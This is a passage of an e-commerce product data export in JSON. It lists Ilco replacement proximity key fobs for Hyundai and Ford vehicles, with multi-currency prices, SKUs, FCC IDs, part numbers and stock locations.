ice_max_twd":2706,"percent_sale_min_nio":0,"price_min_mkd":4600,"price_max_top":209,"price_max_pgk":369,"percent_sale_min_twd":0,"percent_sale_min_bsd":0,"percent_sale_min_rsd":0,"compare_at_price_min_gmd":null,"price_min_dzd":11400,"compare_at_price_max_mop":null,"compare_at_price_max_bzd":null,"compare_at_price_min_myr":null,"price_min_kgs":7600,"compare_at_price_min_fkp":null,"price_max_cny":614,"compare_at_price_min_xof":null,"price_max_php":5200,"compare_at_price_min_nzd":null,"percent_sale_min_cve":0,"price_min_uzs":1043000,"compare_at_price_min_fjd":null,"compare_at_price_min_bbd":null,"compare_at_price_min_cdf":null,"compare_at_price_min_ugx":null,"compare_at_price_min_hnl":null,"price_max_usd":85.53,"percent_sale_min_uyu":0,"position":null,"percent_sale_min_kes":0,"price_max_bnd":113,"compare_at_price_min_sbd":null,"price_max_vuv":10600,"price_max_lak":1884000,"price_max_etb":13526,"price_min_mmk":317000,"media":[],"percent_sale_min_mkd":0,"compare_at_price_min_mwk":null,"compare_at_price_max_mmk":null,"price_min_lkr":26900,"price_min_czk":1812,"compare_at_price_max_xcd":null,"percent_sale_min_uzs":0,"price_max_all":7200,"compare_at_price_max_czk":null,"compare_at_price_max_lkr":null,"price_min_xcd":234,"compare_at_price_min_bam":null,"compare_at_price_min_egp":null,"price_max_amd":33200,"price_max_bob":602,"price_max_mdl":1485,"compare_at_price_max_yer":null,"price_max_gyd":18200,"compare_at_price_max_awg":null,"compare_at_price_max_npr":null,"price_min_tzs":213000,"percent_sale_min_dzd":0,"price_min_aud":131,"price_max_lbp":7770000,"compare_at_price_min_sar":null,"price_min_khr":348000,"price_min_idr":1447000,"compare_at_price_min_mvr":null,"compare_at_price_max_gbp":null,"price_max_eur":74.95,"compare_at_price_max_mnt":null,"price_min_bwp":1229,"compare_at_price_min_inr":null,"compare_at_price_min_krw":null,"percent_sale_min_kgs":0,"compare_at_price_min_jpy":null,"price_min_rwf":126400,"compare_at_price_min_khr":null,"percent_sale_min_shp":0,"compare_at_price_min_idr":null,"percent_sale_min_tjs":0,"price_max_czk":1812,"price_max_lkr":26900,"compare_at_price_min_bwp":null,"compare_at_price_min_rwf":null,"price_max_xcd":234,"price_min_nio":3180,"percent_sale_min_bgn":0,"percent_sale_min_vnd":0,"price_max_yer":20800,"percent_sale_min_dkk":0,"compare_at_price_min_mmk":null,"price_max_npr":12500,"percent_sale_min_aed":0,"percent_sale_min_kyd":0,"compare_at_price_min_lkr":null,"compare_at_price_min_czk":null,"price_min_ttd":584,"compare_at_price_min_kgs":null,"price_max_gbp":66,"price_max_mnt":308000,"price_max_awg":156,"compare_at_price_max_ils":null,"percent_sale_min_kzt":0,"price_min_pln":316,"percent_sale_min_afn":0,"compare_at_price_max_hkd":null,"compare_at_price_min_tzs":null,"price_max_mop":697,"compare_at_price_min_aud":null,"price_max_bzd":174,"percent_sale_min_huf":0,"price_min_rsd":8800,"compare_at_price_max_kmf":null,"price_min_cve":8300,"price_min_uyu":3402,"compare_at_price_min_mkd":null,"compare_at_price_max_azn":null,"vendor":"Ilco","price_min_kes":11300,"compare_at_price_min_dzd":null,"percent_sale_min_bif":0,"compare_at_price_max_uah":null,"price_min_std":1830000,"options_with_values":[{"original_name":"title","values":[{"image":null,"title":"Default Title"}],"name":"title","label":"Title","position":1}],"compare_at_price_min_kes":null,"price_min_bsd":87,"price_max_kmf":36800,"percent_sale_min_gtq":0,"compare_at_price_min_uzs":null,"compare_at_price_max_jmd":null,"compare_at_price_max_pyg":null,"percent_sale_min_wst":0,"product_category":"Uncategorized","percent_sale_min_pen":0,"price_min_twd":2706,"body_html":" The Hyundai 4 Button Prox 4B32 by Ilco offers precise remote key functionality tailored for Hyundai vehicles. Engineered to provide seamless proximity access and reliable multi-button control, this key enhances vehicle security and user convenience. Designed with expert craftsmanship, it ensures compatibility and durability, making it ideal for professional locksmiths and automotive specialists seeking a trusted replacement or upgrade option. ","price_min_usd":85.53,"price_max_cve":8300,"price_max_uyu":3402,"available":true,"compare_at_price_max_bam":null,"compare_at_price_max_egp":null,"price_max_kes":11300,"compare_at_price_min_kmf":null,"price_min_etb":13526,"compare_at_price_max_nzd":null,"price_min_lak":1884000,"price_min_bnd":113,"percent_sale_min_dop":0,"price_min_vuv":10600,"percent_sale_min_sll":0,"compare_at_price_max_fjd":null,"price_max_uzs":1043000,"rio_ratings":[],"price_min_all":7200,"compare_at_price_max_cdf":null,"compare_at_price_max_hnl":null,"compare_at_price_max_ugx":null,"compare_at_price_max_bbd":null,"price_min_cny":614,"price_max_mkd":4600,"price_min_php":5200,"percent_sale_min_mad":0,"percent_sale_min_pgk":0,"price_max_dzd":11400,"percent_sale_min_top":0,"compare_at_price_max_gmd":null,"compare_at_price_min_gbp":null,"compare_at_price_max_mur":null,"price_max_kgs":7600,"compare_at_price_max_cad":null,"percent_sale_min_usd":0,"percent_sale_min_cny":0,"price_min_ron":380,"price_min_crc":42500,"price_min_ngn":130900,"price_min_pkr":24400,"price_min_ang":157,"compare_at_price_min_bzd":null,"price_max_aud":131,"compare_at_price_min_mop":null,"price_max_tzs":213000,"percent_sale_min_php":0,"price_max_idr":1447000,"compare_at_price_max_mvr":null,"percent_sale_min_bnd":0,"price_max_khr":348000,"compare_at_price_min_xcd":null,"compare_at_price_max_sar":null,"percent_sale_min_etb":0,"compare_at_price_max_krw":null,"price_max_bwp":1229,"compare_at_price_max_inr":null,"price_min_gyd":18200,"compare_at_price_min_yer":null,"price_min_bob":602,"price_min_mdl":1485,"price_min_amd":33200,"compare_at_price_max_sbd":null,"compare_at_price_max_jpy":null,"price_min_lbp":7770000,"price_max_rwf":126400,"percent_sale_min_all":0,"compare_at_price_max_mwk":null,"percent_sale_min_lak":0,"compare_at_price_min_npr":null,"compare_at_price_min_awg":null,"percent_sale_min_vuv":0,"price_max_mmk":317000,"compare_at_price_min_mnt":null,"price_min_eur":74.95,"compare_at_price_min_bob":null,"compare_at_price_min_mdl":null,"compare_at_price_min_amd":null,"compare_at_price_min_lbp":null,"compare_at_price_max_sgd":null,"price_min":85.53,"compare_at_price_min_eur":null,"percent_sale_min_mur":0,"percent_sale_min_cad":0,"price_max_sar":326,"price_min_wst":241,"percent_sale_min_ils":0,"price_min_pen":292,"compare_at_price_max_chf":null,"price_max_krw":128000,"percent_sale_min_hkd":0,"compare_at_price_max_djf":null,"price_max_inr":7900,"compare_at_price_min_ron":null,"compare_at_price_min_crc":null,"price_max_mvr":1343,"compare_at_price_min_lak":null,"price_min_kzt":44800,"compare_at_price_min_bnd":null,"price_max_sbd":703,"compare_at_price_min_vuv":null,"price_max_jpy":13700,"price_min_afn":5800,"percent_sale_min_sar":0,"compare_at_price_min_all":null,"percent_sale_min_mvr":0,"compare_at_price_max_vnd":null,"compare_at_price_max_kyd":null,"price_min_huf":28700,"price_max_mwk":150600,"price_max_egp":4128,"compare_at_price_max_aed":null,"price_max_bam":147,"price_min_bif":257000,"compare_at_price_min_gyd":null,"compare_at_price_max_tjs":null,"compare_at_price_max_shp":null,"price_max_nzd":151,"price_min_dop":5600,"compare_at_price_min_php":null,"compare_at_price_max_myr":null,"percent_sale_min_mwk":0,"price_max_fjd":199,"compare_at_price_max_xof":null,"price_min_mad":804,"compare_at_price_max_fkp":null,"price_min_pgk":369,"compare_at_price_min_usd":null,"compare_at_price_max_sek":null,"price_max_hnl":2284,"percent_sale_min_inr":0,"price_max_ugx":308000,"price_max_cdf":199000,"price_min_top":209,"price_max_bbd":173,"percent_sale_min_krw":0,"percent_sale_min_jpy":0,"compare_at_price_max_qar":null,"percent_sale_min_sbd":0,"compare_at_price_max_gnf":null,"compare_at_price_min_etb":null,"price_min_gtq":665,"compare_at_price_min_top":null,"compare_at_price_max_bdt":null,"price_max_gmd":6311,"percent_sale_min_ugx":0,"percent_sale_min_bam":0,"percent_sale_min_egp":0,"compare_at_price_max_thb":null,"compare_at_price_max_xpf":null,"metafields":[{"namespace":"accentuate","type":"single_line_text_field","value":"Proximity Key","key":"key_type"},{"namespace":"my_fields","type":"multi_line_text_field","value":"95440-S2600","key":"alternative_part_number_s_"},{"namespace":"my_fields","type":"multi_line_text_field","value":"TQ8-FOB-4F26","key":"fcc_id"}],"price_min_sll":1980000,"price_max_myr":358,"percent_sale_min_hnl":0,"percent_sale_min_cdf":0,"percent_sale_min_bbd":0,"compare_at_price_min_cny":null,"compare_at_price_max_isk":null,"price_max_xof":49000,"percent_sale_min_fjd":0,"price_max_fkp":66,"percent_sale_min_nzd":0,"price_max_azn":148,"percent_sale_min_myr":0,"price_min_sgd":113,"price_max_uah":3668,"compare_at_price_min_twd":null,"compare_at_price_min_rsd":null,"compare_at_price_max_pen":null,"compare_at_price_max_wst":null,"percent_sale_min_gmd":0,"compare_at_price_min_cve":null,"price_min_djf":15500,"compare_at_price_min_uyu":null,"price_min_chf":70,"compare_at_price_max_gtq":null,"percent_sale_min_qar":0,"price_max_pyg":592000,"price_min_thb":2764,"price_min_xpf":9000,"price_min_bdt":10700,"percent_sale_min_fkp":0,"compare_at_price_min_std":null,"percent_sale_min_xof":0,"price_max_jmd":14000,"compare_at_price_max_sll":null,"available_locations":[21438791],"percent_sale_min_gnf":0,"compare_at_price_min_bsd":null,"price_min_isk":11200,"percent_sale_min_sek":0,"compare_at_price_max_bgn":null,"price_min_dkk":558,"price_min_bgn":146,"percent_sale_min_isk":0,"compare_at_price_max_dkk":null,"percent_sale_min_bdt":0,"percent_sale_min_thb":0,"percent_sale_min_xpf":0,"price_max_ils":281,"compare_at_price_min_nio":null,"compare_at_price_max_afn":null,"compare_at_price_min_ngn":null,"compare_at_price_min_pkr":null,"compare_at_price_min_ang":null,"compare_at_price_max_kzt":null,"price_min_vnd":2289000,"compare_at_price_min_ttd":null,"compare_at_price_max_huf":null,"price_max_cad":121,"price_min_kyd":73,"percent_sale_min_sgd":0,"price_max_hkd":676,"percent_sale_min_chf":0,"price_min_shp":66,"locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"compare_at_price_max_bif":null,"percent_sale_min_djf":0,"price_min_tjs":797,"compare_at_price_min_pln":null,"compare_at_price_max":null,"price_min_aed":319,"price_max_mur":4007},{"compare_at_price_min_kyd":null,"compare_at_price_max_usd":null,"percent_sale_min_rwf":0,"compare_at_price_min_shp":null,"compare_at_price_min_tjs":null,"percent_sale_min_aud":0,"compare_at_price_min_aed":null,"price_min_bam":100,"price_min_egp":2797,"compare_at_price_min_dkk":null,"percent_sale_min_tzs":0,"compare_at_price_max_bnd":null,"price_max_kzt":30400,"compare_at_price_max_vuv":null,"compare_at_price_min_bgn":null,"compare_at_price_max_lak":null,"price_min_nzd":102,"compare_at_price_max_etb":null,"compare_at_price_max_all":null,"percent_sale_min_khr":0,"percent_sale_min_idr":0,"price_min_fjd":135,"price_max_afn":3900,"percent_sale_min_bwp":0,"price_min_sar":221,"percent_sale_min_czk":0,"price_min_mvr":910,"price_max_bif":174000,"compare_at_price_max_gyd":null,"price_min_inr":5300,"compare_at_price_min_djf":null,"percent_sale_min_yer":0,"compare_at_price_min_chf":null,"price_min_krw":87000,"tags":["key_type:Proximity Key","19825","Brand_Ilco","car_keys_remotes","LAL","make_Ford","New item needs location"],"price_max_huf":19500,"price_min_jpy":9300,"compare_at_price_max_lbp":null,"percent_sale_min_mmk":0,"compare_at_price_max_amd":null,"price_min_sbd":476,"compare_at_price_max_bob":null,"compare_at_price_max_mdl":null,"compare_at_price_min_vnd":null,"compare_at_price_max_eur":null,"percent_sale_min_lkr":0,"price_max":57.94,"percent_sale_min_xcd":0,"price_min_mwk":102000,"price_max_wst":164,"price_min_myr":243,"compare_at_price_max_dop":null,"percent_sale_min_gbp":0,"price_min_fkp":45,"percent_sale_min_awg":0,"compare_at_price_max_mad":null,"compare_at_price_min_isk":null,"price_min_xof":33200,"price_max_pen":198,"template_suffix":null,"updated_at":"2025-12-09T23:49:21Z","price_max_gtq":451,"percent_sale_min_npr":0,"compare_at_price_max_top":null,"compare_at_price_max_pgk":null,"price_min_sek":551,"percent_sale_min_mnt":0,"compare_at_price_min_sgd":null,"price_min_gnf":511000,"price_min_qar":215,"price_min_bbd":118,"price_min_cdf":135000,"price_min_ugx":209000,"price_min_hnl":1547,"compare_at_price_min_sek":null,"price_max_sll":1341000,"compare_at_price_min_gnf":null,"barcodes":["36448552511"],"compare_at_price_min_qar":null,"compare_at_price_max_cny":null,"percent_sale_min_bzd":0,"compare_at_price_max_php":null,"price_max_dop":3800,"percent_sale_min_mop":0,"price_max_mad":545,"compare_at_price_min_thb":null,"compare_at_price_min_xpf":null,"price_min_gmd":4275,"compare_at_price_min_bdt":null,"price_max_gnf":511000,"percent_sale_min_kmf":0,"price_max_sek":551,"compare_at_price_min_dop":null,"compare_at_price_max_nio":null,"price_max_qar":215,"price_max_thb":1872,"price_max_xpf":6100,"compare_at_price_min_mad":null,"compare_at_price_min_pgk":null,"percent_sale_min_uah":0,"compare_at_price_min_wst":null,"percent_sale_min_azn":0,"compare_at_price_min_pen":null,"price_max_bdt":7200,"compare_at_price_max_std":null,"compare_at_price_min_gtq":null,"published_scope":"web","compare_at_price_max_bsd":null,"price_max_isk":7600,"price_max_sgd":77,"compare_at_price_max_twd":null,"price_min_pyg":401000,"price_min_jmd":9500,"compare_at_price_min_sll":null,"price_min_cad":82,"percent_sale_min_pyg":0,"compare_at_price_min_huf":null,"percent_sale_min_jmd":0,"price_min_mur":2714,"price_max_djf":10500,"compare_at_price_max_ron":null,"compare_at_price_min_bif":null,"title":"Ford 5 Button Prox 5B13–By Ilco","compare_at_price_max_ang":null,"compare_at_price_max_pkr":null,"compare_at_price_max_ngn":null,"price_max_chf":48,"compare_at_price_max_crc":null,"price_max_vnd":1551000,"price_max_kyd":49,"compare_at_price_max_ttd":null,"compare_at_price_max_pln":null,"price_max_aed":216,"compare_at_price_min":null,"price_max_tjs":540,"price_min_ils":190,"price_max_shp":45,"compare_at_price_min_kzt":null,"product_type":"Automotive Key","compare_at_price_min_afn":null,"price_max_dkk":378,"price_max_bgn":99,"price_min_hkd":458,"price_max_pkr":16500,"percent_sale_min_amd":0,"price_max_ngn":88700,"price_max_crc":28800,"compare_at_price_max_mkd":null,"percent_sale_min_bob":0,"price_max_ron":258,"percent_sale_min_gyd":0,"price_min_bzd":118,"price_min_mop":472,"variants":[{"price_myr":"243.0","inventory_quantities":{"21438791":1,"12036 N Tracey Rd":1},"inventory_management":"shopify","price_fkp":"45.0","price_xof":"33200.0","price_mad":"545.0","price_uyu":"2305.0","price_cve":"5600.0","price_pgk":"250.0","price_azn":"100.0","price_top":"142.0","price":"57.94","price_gmd":"4275.0","id":42603599331417,"price_twd":"1833.0","sku":"ILC-PRX-FORD-5B13","price_rsd":"6000.0","price_kmf":"25000.0","price_dop":"3800.0","price_cny":"416.0","price_thb":"1872.0","price_uzs":"707000.0","price_xpf":"6100.0","price_bdt":"7200.0","price_kes":"7600.0","price_sek":"551.0","weight_unit":"kg","price_uah":"2485.0","price_gnf":"511000.0","price_qar":"215.0","price_bzd":"118.0","price_bam":"100.0","price_egp":"2797.0","price_mop":"472.0","price_nio":"2154.0","price_huf":"19500.0","price_bif":"174000.0","price_mwk":"102000.0","price_hnl":"1547.0","price_ugx":"209000.0","original_merged_options":["title:Default Title"],"price_bsd":"59.0","price_sll":"1341000.0","price_nzd":"102.0","price_wst":"164.0","price_pen":"198.0","price_fjd":"135.0","price_std":"1240000.0","price_bbd":"118.0","price_gtq":"451.0","price_cdf":"135000.0","merged_options":["title:Default Title"],"price_cad":"82.0","price_bgn":"99.0","price_mur":"2714.0","price_mmk":"215000.0","available":true,"price_ron":"258.0","price_lkr":"18200.0","price_crc":"28800.0","price_czk":"1227.0","price_ngn":"88700.0","price_kyd":"49.0","price_idr":"981000.0","price_amd":"22500.0","price_lbp":"5264000.0","price_bwp":"832.0","price_shp":"45.0","price_tjs":"540.0","price_aed":"216.0","price_hkd":"458.0","price_rwf":"85600.0","price_eur":"50.95","barcode":"36448552511","price_dkk":"378.0","inventory_quantity":1,"price_yer":"14100.0","image":null,"compare_at_price":null,"price_afn":"3900.0","price_mvr":"910.0","price_inr":"5300.0","weight":0.03,"price_krw":"87000.0","price_npr":"8500.0","price_awg":"106.0","price_pln":"214.0","price_jpy":"9300.0","price_mnt":"209000.0","price_gbp":"45.0","price_sbd":"476.0","price_pkr":"16500.0","price_xcd":"159.0","price_ang":"107.0","available_locations":[21438791],"price_sar":"221.0","price_ttd":"395.0","price_kzt":"30400.0","price_mkd":"3200.0","price_usd":"57.94","price_dzd":"7700.0","price_sgd":"77.0","title":"Default Title","price_etb":"9163.0","price_php":"3500.0","price_pyg":"401000.0","price_isk":"7600.0","price_jmd":"9500.0","price_vnd":"1551000.0","price_tzs":"145000.0","price_aud":"89.0","price_ils":"190.0","price_gyd":"12400.0","inventory_policy":"deny","price_bob":"408.0","price_khr":"236000.0","price_mdl":"1006.0","price_lak":"1276000.0","price_kgs":"5200.0","price_vuv":"7200.0","price_bnd":"77.0","locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"price_djf":"10500.0","price_all":"4900.0","price_chf":"48.0"}],"compare_at_price_min_hkd":null,"images_info":[{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-ford-5-button-prox-5b13-by-ilco-1191646942.png?v=1757189320","width":600,"alt":"Ford 5 Button Prox 5B13–By Ilco Automotive Key Ilco","id":26707779879001,"position":1,"height":600}],"compare_at_price_max_dzd":null,"price_max_ang":107,"compare_at_price_min_cad":null,"compare_at_price_max_kgs":null,"price_max_ttd":395,"compare_at_price_min_mur":null,"percent_sale_min_eur":0,"percent_sale_min_mdl":0,"id":8011552718937,"percent_sale_min_lbp":0,"percent_sale_min_ang":0,"price_min_yer":14100,"percent_sale_min_crc":0,"price_max_pln":214,"percent_sale_min_ttd":0,"handle":"ford-5-button-prox-5b13-by-ilco","compare_at_price_max_aud":null,"price_min_npr":8500,"compare_at_price_max_tzs":null,"price_min_awg":106,"price_min_mnt":209000,"price_min_gbp":45,"compare_at_price_max_idr":null,"compare_at_price_max_khr":null,"percent_sale_min_ron":0,"compare_at_price_max_rwf":null,"percent_sale_min_ngn":0,"compare_at_price_min_ils":null,"percent_sale_min_pkr":0,"compare_at_price_max_bwp":null,"price_min_kmf":25000,"price_max_nio":2154,"compare_at_price_max_rsd":null,"compare_at_price_min_pyg":null,"created_at":"2025-08-19T07:20:38Z","compare_at_price_max_cve":null,"compare_at_price_max_uyu":null,"compare_at_price_min_jmd":null,"compare_at_price_max_kes":null,"price_min_azn":100,"price_max_std":1240000,"percent_sale_min_pln":0,"price_min_uah":2485,"compare_at_price_min_azn":null,"price_max_bsd":59,"compare_at_price_min_uah":null,"percent_sale_min_std":0,"compare_at_price_max_uzs":null,"price_max_rsd":6000,"price_max_twd":1833,"percent_sale_min_nio":0,"price_min_mkd":3200,"price_max_top":142,"price_max_pgk":250,"percent_sale_min_twd":0,"percent_sale_min_bsd":0,"percent_sale_min_rsd":0,"compare_at_price_min_gmd":null,"price_min_dzd":7700,"compare_at_price_max_mop":null,"compare_at_price_max_bzd":null,"compare_at_price_min_myr":null,"price_min_kgs":5200,"compare_at_price_min_fkp":null,"price_max_cny":416,"compare_at_price_min_xof":null,"price_max_php":3500,"compare_at_price_min_nzd":null,"percent_sale_min_cve":0,"price_min_uzs":707000,"compare_at_price_min_fjd":null,"compare_at_price_min_bbd":null,"compare_at_price_min_cdf":null,"compare_at_price_min_ugx":null,"compare_at_price_min_hnl":null,"price_max_usd":57.94,"percent_sale_min_uyu":0,"position":null,"percent_sale_min_kes":0,"price_max_bnd":77,"compare_at_price_min_sbd":null,"price_max_vuv":7200,"price_max_lak":1276000,"price_max_etb":9163,"price_min_mmk":215000,"media":[],"percent_sale_min_mkd":0,"compare_at_price_min_mwk":null,"compare_at_price_max_mmk":null,"price_min_lkr":18200,"price_min_czk":1227,"compare_at_price_max_xcd":null,"percent_sale_min_uzs":0,"price_max_all":4900,"compare_at_price_max_czk":null,"compare_at_price_max_lkr":null,"price_min_xcd":159,"compare_at_price_min_bam":null,"compare_at_price_min_egp":null,"price_max_amd":22500,"price_max_bob":408,"price_max_mdl":1006,"compare_at_price_max_yer":null,"price_max_gyd":12400,"compare_at_price_max_awg":null,"compare_at_price_max_npr":null,"price_min_tzs":145000,"percent_sale_min_dzd":0,"price_min_aud":89,"price_max_lbp":5264000,"compare_at_price_min_sar":null,"price_min_khr":236000,"price_min_idr":981000,"compare_at_price_min_mvr":null,"compare_at_price_max_gbp":null,"price_max_eur":50.95,"compare_at_price_max_mnt":null,"price_min_bwp":832,"compare_at_price_min_inr":null,"compare_at_price_min_krw":null,"percent_sale_min_kgs":0,"compare_at_price_min_jpy":null,"price_min_rwf":85600,"compare_at_price_min_khr":null,"percent_sale_min_shp":0,"compare_at_price_min_idr":null,"percent_sale_min_tjs":0,"price_max_czk":1227,"price_max_lkr":18200,"compare_at_price_min_bwp":null,"compare_at_price_min_rwf":null,"price_max_xcd":159,"price_min_nio":2154,"percent_sale_min_bgn":0,"percent_sale_min_vnd":0,"price_max_yer":14100,"percent_sale_min_dkk":0,"compare_at_price_min_mmk":null,"price_max_npr":8500,"percent_sale_min_aed":0,"percent_sale_min_kyd":0,"compare_at_price_min_lkr":null,"compare_at_price_min_czk":null,"price_min_ttd":395,"compare_at_price_min_kgs":null,"price_max_gbp":45,"price_max_mnt":209000,"price_max_awg":106,"compare_at_price_max_ils":null,"percent_sale_min_kzt":0,"price_min_pln":214,"percent_sale_min_afn":0,"compare_at_price_max_hkd":null,"compare_at_price_min_tzs":null,"price_max_mop":472,"compare_at_price_min_aud":null,"price_max_bzd":118,"percent_sale_min_huf":0,"price_min_rsd":6000,"compare_at_price_max_kmf":null,"price_min_cve":5600,"price_min_uyu":2305,"compare_at_price_min_mkd":null,"compare_at_price_max_azn":null,"vendor":"Ilco","price_min_kes":7600,"compare_at_price_min_dzd":null,"percent_sale_min_bif":0,"compare_at_price_max_uah":null,"price_min_std":1240000,"options_with_values":[{"original_name":"title","values":[{"image":null,"title":"Default Title"}],"name":"title","label":"Title","position":1}],"compare_at_price_min_kes":null,"price_min_bsd":59,"price_max_kmf":25000,"percent_sale_min_gtq":0,"compare_at_price_min_uzs":null,"compare_at_price_max_jmd":null,"compare_at_price_max_pyg":null,"percent_sale_min_wst":0,"product_category":"Uncategorized","percent_sale_min_pen":0,"price_min_twd":1833,"body_html":" The Ford 5 Button Prox 5B13 by Ilco is a precise key fob designed for reliable remote access to Ford vehicles. Featuring five buttons, it offers enhanced control for locking, unlocking, trunk release, and panic functions. Crafted with quality materials by Ilco, this proximity key ensures seamless compatibility and durability, making it an essential replacement or upgrade for your Ford’s remote entry system. ","price_min_usd":57.94,"price_max_cve":5600,"price_max_uyu":2305,"available":true,"compare_at_price_max_bam":null,"compare_at_price_max_egp":null,"price_max_kes":7600,"compare_at_price_min_kmf":null,"price_min_etb":9163,"compare_at_price_max_nzd":null,"price_min_lak":1276000,"price_min_bnd":77,"percent_sale_min_dop":0,"price_min_vuv":7200,"percent_sale_min_sll":0,"compare_at_price_max_fjd":null,"price_max_uzs":707000,"rio_ratings":[],"price_min_all":4900,"compare_at_price_max_cdf":null,"compare_at_price_max_hnl":null,"compare_at_price_max_ugx":null,"compare_at_price_max_bbd":null,"price_min_cny":416,"price_max_mkd":3200,"price_min_php":3500,"percent_sale_min_mad":0,"percent_sale_min_pgk":0,"price_max_dzd":7700,"percent_sale_min_top":0,"compare_at_price_max_gmd":null,"compare_at_price_min_gbp":null,"compare_at_price_max_mur":null,"price_max_kgs":5200,"compare_at_price_max_cad":null,"percent_sale_min_usd":0,"percent_sale_min_cny":0,"price_min_ron":258,"price_min_crc":28800,"price_min_ngn":88700,"price_min_pkr":16500,"price_min_ang":107,"compare_at_price_min_bzd":null,"price_max_aud":89,"compare_at_price_min_mop":null,"price_max_tzs":145000,"percent_sale_min_php":0,"price_max_idr":981000,"compare_at_price_max_mvr":null,"percent_sale_min_bnd":0,"price_max_khr":236000,"compare_at_price_min_xcd":null,"compare_at_price_max_sar":null,"percent_sale_min_etb":0,"compare_at_price_max_krw":null,"price_max_bwp":832,"compare_at_price_max_inr":null,"price_min_gyd":12400,"compare_at_price_min_yer":null,"price_min_bob":408,"price_min_mdl":1006,"price_min_amd":22500,"compare_at_price_max_sbd":null,"compare_at_price_max_jpy":null,"price_min_lbp":5264000,"price_max_rwf":85600,"percent_sale_min_all":0,"compare_at_price_max_mwk":null,"percent_sale_min_lak":0,"compare_at_price_min_npr":null,"compare_at_price_min_awg":null,"percent_sale_min_vuv":0,"price_max_mmk":215000,"compare_at_price_min_mnt":null,"price_min_eur":50.95,"compare_at_price_min_bob":null,"compare_at_price_min_mdl":null,"compare_at_price_min_amd":null,"compare_at_price_min_lbp":null,"compare_at_price_max_sgd":null,"price_min":57.94,"compare_at_price_min_eur":null,"percent_sale_min_mur":0,"percent_sale_min_cad":0,"price_max_sar":221,"price_min_wst":164,"percent_sale_min_ils":0,"price_min_pen":198,"compare_at_price_max_chf":null,"price_max_krw":87000,"percent_sale_min_hkd":0,"compare_at_price_max_djf":null,"price_max_inr":5300,"compare_at_price_min_ron":null,"compare_at_price_min_crc":null,"price_max_mvr":910,"compare_at_price_min_lak":null,"price_min_kzt":30400,"compare_at_price_min_bnd":null,"price_max_sbd":476,"compare_at_price_min_vuv":null,"price_max_jpy":9300,"price_min_afn":3900,"percent_sale_min_sar":0,"compare_at_price_min_all":null,"percent_sale_min_mvr":0,"compare_at_price_max_vnd":null,"compare_at_price_max_kyd":null,"price_min_huf":19500,"price_max_mwk":102000,"price_max_egp":2797,"compare_at_price_max_aed":null,"price_max_bam":100,"price_min_bif":174000,"compare_at_price_min_gyd":null,"compare_at_price_max_tjs":null,"compare_at_price_max_shp":null,"price_max_nzd":102,"price_min_dop":3800,"compare_at_price_min_php":null,"compare_at_price_max_myr":null,"percent_sale_min_mwk":0,"price_max_fjd":135,"compare_at_price_max_xof":null,"price_min_mad":545,"compare_at_price_max_fkp":null,"price_min_pgk":250,"compare_at_price_min_usd":null,"compare_at_price_max_sek":null,"price_max_hnl":1547,"percent_sale_min_inr":0,"price_max_ugx":209000,"price_max_cdf":135000,"price_min_top":142,"price_max_bbd":118,"percent_sale_min_krw":0,"percent_sale_min_jpy":0,"compare_at_price_max_qar":null,"percent_sale_min_sbd":0,"compare_at_price_max_gnf":null,"compare_at_price_min_etb":null,"price_min_gtq":451,"compare_at_price_min_top":null,"compare_at_price_max_bdt":null,"price_max_gmd":4275,"percent_sale_min_ugx":0,"percent_sale_min_bam":0,"percent_sale_min_egp":0,"compare_at_price_max_thb":null,"compare_at_price_max_xpf":null,"metafields":[{"namespace":"accentuate","type":"single_line_text_field","value":"Proximity Key","key":"key_type"},{"namespace":"my_fields","type":"multi_line_text_field","value":"164-R8326, NK4T-\n15K601-AD, 5943673","key":"alternative_part_number_s_"},{"namespace":"my_fields","type":"multi_line_text_field","value":"M3N-A3C054338","key":"fcc_id"}],"price_min_sll":1341000,"price_max_myr":243,"percent_sale_min_hnl":0,"percent_sale_min_cdf":0,"percent_sale_min_bbd":0,"compare_at_price_min_cny":null,"compare_at_price_max_isk":null,"price_max_xof":33200,"percent_sale_min_fjd":0,"price_max_fkp":45,"percent_sale_min_nzd":0,"price_max_azn":100,"percent_sale_min_myr":0,"price_min_sgd":77,"price_max_uah":2485,"compare_at_price_min_twd":null,"compare_at_price_min_rsd":null,"compare_at_price_max_pen":null,"compare_at_price_max_wst":null,"percent_sale_min_gmd":0,"compare_at_price_min_cve":null,"price_min_djf":10500,"compare_at_price_min_uyu":null,"price_min_chf":48,"compare_at_price_max_gtq":null,"percent_sale_min_qar":0,"price_max_pyg":401000,"price_min_thb":1872,"price_min_xpf":6100,"price_min_bdt":7200,"percent_sale_min_fkp":0,"compare_at_price_min_std":null,"percent_sale_min_xof":0,"price_max_jmd":9500,"compare_at_price_max_sll":null,"available_locations":[21438791],"percent_sale_min_gnf":0,"compare_at_price_min_bsd":null,"price_min_isk":7600,"percent_sale_min_sek":0,"compare_at_price_max_bgn":null,"price_min_dkk":378,"price_min_bgn":99,"percent_sale_min_isk":0,"compare_at_price_max_dkk":null,"percent_sale_min_bdt":0,"percent_sale_min_thb":0,"percent_sale_min_xpf":0,"price_max_ils":190,"compare_at_price_min_nio":null,"compare_at_price_max_afn":null,"compare_at_price_min_ngn":null,"compare_at_price_min_pkr":null,"compare_at_price_min_ang":null,"compare_at_price_max_kzt":null,"price_min_vnd":1551000,"compare_at_price_min_ttd":null,"compare_at_price_max_huf":null,"price_max_cad":82,"price_min_kyd":49,"percent_sale_min_sgd":0,"price_max_hkd":458,"percent_sale_min_chf":0,"price_min_shp":45,"locations":["all:12036 N Tracey Rd","instock:12036 N Tracey 